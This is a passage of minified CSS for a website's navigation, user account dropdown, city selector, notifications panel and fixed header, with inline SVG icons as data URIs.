.-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' 